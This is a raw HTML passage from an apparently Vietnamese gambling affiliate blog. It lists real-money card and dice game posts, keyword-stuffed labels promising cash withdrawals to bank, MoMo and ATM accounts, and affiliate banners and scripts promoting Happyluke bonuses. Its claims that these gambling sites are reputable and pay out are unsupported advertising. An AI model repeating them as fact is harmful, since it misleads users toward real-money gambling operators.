<img alt='Game đánh bài đổi thưởng chơi 3 cây' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiClFi1qn3xLZoPZcRgvP8C7esfhnTbT__FnsPHPG4ErnK1qZz1N81qT8n5OJokQtTmWNlhTlp_TH1a3OlDgiAejVlTNf815hn7Fpdq6DDfzJwcZLtnUB3CpubkaxFrOdyKGJ7cOC0-lHQmPITulOjdE90aLDWGtnaR-UQ-hYSDg9i_MeG8PT5t_8nqDX3X/w72-h72-p-k-no-nu/3%20c%C3%A2y%202.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-choi-3-cay.html'>Game đánh bài đổi thưởng chơi 3 cây</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-11T07:41:00-08:00'>7:41:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-pok-deng.html'>
<img alt='Game đánh bài đổi thưởng Pok Deng' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizt0tr3eQFYKGMGw8XDbKPBdXS3aYgV9xsjfEanxjrW9sVeqSAm59vuy-nNJ-watgjlISt1_y9_Zxm069kAlsdYFXE_bNcN43VVsIq0DjkSvnuwZoW9j64-9EUpnSkrfJJiYZJDna_zDbPJ3Wz3C8xx8XDMeb3Bqv6ef_3KWTtr_VldbIxR-3Koca8oZi4/w72-h72-p-k-no-nu/pok%20deng.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-pok-deng.html'>Game đánh bài đổi thưởng Pok Deng</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-11T07:51:00-08:00'>7:51:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-poker-3-la-d19.html'>
<img alt='Game đánh bài đổi thưởng Poker 3 Lá D19' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg14APvmJc0RLCfZsT4QXZsNwKeCbK9m7BUIKUBjM9L4wWctA5F2gZL_GzpgImgTcvRVdVjTvgiyArQYwQhnyerBSBS7KDmA5f_Qa0Omje0RH76-pLig2p2abR5g5WEyqJqAyHAzLoa593uP1elCJORlrtoyfoqAIk6OwMs7RnI9h9zBmgcCTDcd8SSepuB/w72-h72-p-k-no-nu/poker%203%20l%C3%A1.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-poker-3-la-d19.html'>Game đánh bài đổi thưởng Poker 3 Lá D19</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-13T02:08:00-08:00'>2:08:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-oi-thuong-tai-xiu-sicbo.html'>
<img alt='Game đổi thưởng Tài Xỉu - Sicbo' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzPQ5dcippOPIQ-OewW17O0_cjv-ShYRBd8wjlK7oUu9IWTsQlZWuQn16gzD0VO8d9kFkVi2I4CH5rKKYtGOi0NowuAXKt1fJUU2mBBQr3qRR9htAdPUO-S4wP_LVBL5TguHRjJU7Wzrkup8BYReDnLdyapr29m7_nkCaY3rpYYO90f0dvoPdoqBq7EtJs/w72-h72-p-k-no-nu/Tai%20siu%20Sic%20Bo.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-oi-thuong-tai-xiu-sicbo.html'>Game đổi thưởng Tài Xỉu - Sicbo</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T06:34:00-08:00'>6:34:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-andar-bahar.html'>
<img alt='Game đánh bài đổi thưởng Andar Bahar ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCnIQIdWpNCk7RyAxyJJghA7LIxQCJiwYG09hISPrfpA4iJOKkYvumLlzDwYG8mMKOo5M9PTt3Hgni1uADsRaJ30EUtbWKYDv0Eyozpwd1-nnGPUCkKTUq3Rpooa3g89EzCDJU5rD9y2PI1Wl2oFYmzn4wLFSOqTiMMaMmY6Xx1dmycV_BNJDqLhgduvD9/w72-h72-p-k-no-nu/andar.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-andar-bahar.html'>Game đánh bài đổi thưởng Andar Bahar </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T06:39:00-08:00'>6:39:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-baccarat.html'>
<img alt='Game đánh bài đổi thưởng Baccarat ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5_Bqafgl6GwP3sAc0p-UUrc9-5fmW4fWxbj4ZFXXKae91Ed9oc2-rrf3-f_7D9QCqxWpujLRYw4dXv9Sn-A3MrAb-tgTAhDTad49YAy96SRheIhEYIF9GNeqegIPORXiGyK4rX9IYVoSEWkh-hLCv29RaH4NpgaZ4pCq4RZnFnqL8gnX8BEWocAflzBdT/w72-h72-p-k-no-nu/baccarat.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-baccarat.html'>Game đánh bài đổi thưởng Baccarat </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T06:44:00-08:00'>6:44:00 SA</span>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget Label' data-version='2' id='Label4'>
<div class='widget-title'>
<h3 class='title'>
Top Game Hot 2024
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2016%20game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%205%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20uy'>
Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy
<span class='label-count'>(1)</span>
</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-title'>
<h3 class='title'>
Khuyến Mại Lớn
</h3>
</div>
<div class='widget-content'>
<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk&amp;media=1212&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk&amp;media=1083&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk&amp;media=1277&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk&amp;media=825&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2oSYVctp-mT8GNd7ZgqdRLk&amp;media=1258&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk&amp;media=972&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk&amp;media=967&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk&amp;media=1077&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk&amp;media=1080&amp;campaign=1"></script>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<h3 class='title'>
Tiền thưởng lớn tại Happyluke
</h3>
</div>
<div class='widget-content'>
<a href='https://record.income88.com/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk/1/'>
<img alt='Tiền thưởng lớn tại Happyluke' height='300' id='Image2_img' src='https://media.income88.com/uploads/VN_GFX-1917_welcome-bonus_400x300.jpg' width='400'>
</img>
</a>
<br/>
</div>
</div><div class='widget Label' data-version='2' id='Label2'>
<div class='widget-title'>
<h3 class='title'>
Chuyên mục top vip
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B9ng%20n%E1%BB%95%20c%C3%A1c%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20game%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20mobile%20%3E%3E%3E%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20l%E1%BB%9Bn...'>
Game bài online mobile &gt;&gt;&gt; rút tiền mặt lớn...
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Game bài online ăn tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng%20ti%E1%BB%87n%20l%E1%BB%A3i%20nh%E1%BA%A5t'>
Game bài đổi thưởng qua ngân hàng tiện lợi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20xu%20qui%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game bài đổi thưởng xu qui tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20qua%20th%E1%BA%BB%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game bài đổi tiền qua thẻ atm uy tín nhất năm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t.'>
Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game đánh bài rút tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20v%E1%BB%81%20momo%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game đánh bài rút tiền mặt về momo atm uy tín nhất năm
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20n%E1%BA%A1p%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Game đổi thưởng rút nạp tiền qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20t%E1%BB%AB%20bitcoin%20%C4%91i%E1%BB%87n%20t%E1%BB%AD%20k%E1%BB%B9%20thu%E1%BA%ADt%20s%E1%BB%91.'>
Game đổi tiền từ bitcoin điện tử kỹ thuật số.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/KHUY%E1%BA%BEN%20M%E1%BA%A0I%20SI%C3%8AU%20KH%E1%BB%A6NG%20GAME%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20TH%E1%BA%ACT'>
KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/L%E1%BB%8CT%20TOP%20%C4%90%E1%BA%A6U%20GAME%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TI%E1%BB%80N%20TH%E1%BA%ACT%20NHI%E1%BB%80U%20NH%E1%BA%A4T%20TRONG%20N%C4%82M'>
LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/N%E1%BB%95%20h%C5%A9%20r%C3%BAt%20ti%E1%BB%81n'>
Nổ hũ rút tiền
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Quay%20slot%20%C4%91%E1%BB%95i%20xu%20l%E1%BA%A5y%20ti%E1%BB%81n%20m%E1%BA%B7t.'>
Quay slot đổi xu lấy tiền mặt.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20khi%20ch%C6%A1i%20game%20b%C3%A0i%20online'>
Rút tiền mặt thật khi chơi game bài online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2010%20game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20r%C3%BAt%20v%E1%BB%81%20t%C3%A0i%20kho%E1%BA%A3n%20ng%C3%A2n%20h%C3%A0ng%20paypal%20momo%20zalopay%20uy%20t%C3%ADn%20nhanh%20nh%E1%BA%A5t'>
Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/VIP%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20KI%E1%BA%BEM%20TI%E1%BB%80N%20TH%E1%BA%ACT%20QUA%20NG%C3%82N%20H%C3%80NG'>
VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
game bài rút tiền mặt thật
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20v%E1%BB%81%20momo'>
game bài rút tiền mặt thật về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài rút tiền qua ngân hàng
<span class='label-count'>(47)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game bài rút tiền về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
game bài đổi thưởng nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài đổi thưởng qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20th%E1%BA%BB%20c%C3%A0o'>
game bài đổi thưởng thẻ cào
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20m%E1%BA%B7t%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
game bài đổi thưởng tiền mặt nhiều nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20danh%20bai%20doi%20the%20cao%20dien%20thoai'>
game danh bai doi the cao dien thoai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game rút tiền về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20b%C3%A0i%20online%20ki%E1%BA%BFm%20nhi%E1%BB%81u%20ti%E1%BB%81n%20th%E1%BA%ADt%20nh%E1%BA%A5t%20cu%E1%BB%91i%20n%C4%83m%20nay'>
game slot bài online kiếm nhiều tiền thật nhất cuối năm nay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20online'>
game slot online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game đánh bài rút tiền mặt
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đánh bài đổi thưởng
<span class='label-count'>(10)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20tr%C3%AAn%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thưởng trên điện thoại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o'>
game đánh bài đổi thẻ cào
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thẻ cào điện thoại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%C6%A1ng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game đổi thương qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20atm'>
game đổi tiền atm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20ng%C3%A2n%20h%C3%A0ng'>
game đổi tiền ngân hàng
<span class='label-count'>(49)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%20vip%20club%20online'>
nổ hũ vip club online
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20h%C5%A9%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay hũ đổi thưởng
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
quay slot online ăn tiền thật
<span class='label-count'>(22)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20KI%E1%BA%BEM%20TI%E1%BB%80N%20M%E1%BA%B6T%20TH%E1%BA%ACT%20T%E1%BB%AA%20TH%E1%BA%BA%20NG%C3%82N%20H%C3%80NG'>
ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Đánh bài online kiếm tiền thật nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Đánh bài online rút tiền mặt thật qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20quy%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Đánh bài online đổi thưởng quy tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<h3 class='title'>
Giải đấu chuyên nghiệp mùa bóng
</h3>
</div>
<div class='widget-content'>
<a href='https://record.income88.com/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk/1/'>
<img alt='Giải đấu chuyên nghiệp mùa bóng' height='304' id='Image1_img' src='https://media.income88.com/uploads/vn_Aff_300x600%20%281%29.gif' width='152'>
</img>
</a>
<br/>
</div>
</div><div class='widget HTML' data-version='2' id='HTML9'>
<div class='widget-title'>
<h3 class='title'>
Bùng Nổ Khuyến Mại Hot !!!
</h3>
</div>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 15;var showpostthumbnails = true;var displaymore = false;var displayseparator = false;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 120;</script>
<script type="text/javascript" src="/feeds/posts/default/-/Khuyến mại?orderby=updated&alt=json-in-script&callback=labelthumbs"></script>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-content'>
<a href='https://record.income88.com/_BFOu88sDH2rqYnjSrrZEdmNd7ZgqdRLk/1/'>
<img alt='' height='254' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s338/sp-400x300.gif' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s72/sp-400x300.gif 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s128/sp-400x300.gif 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s220/sp-400x300.gif 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s400/sp-400x300.gif 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s640/sp-400x300.gif 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s800/sp-400x300.gif 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s1024/sp-400x300.gif 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s1280/sp-400x300.gif 1280w, 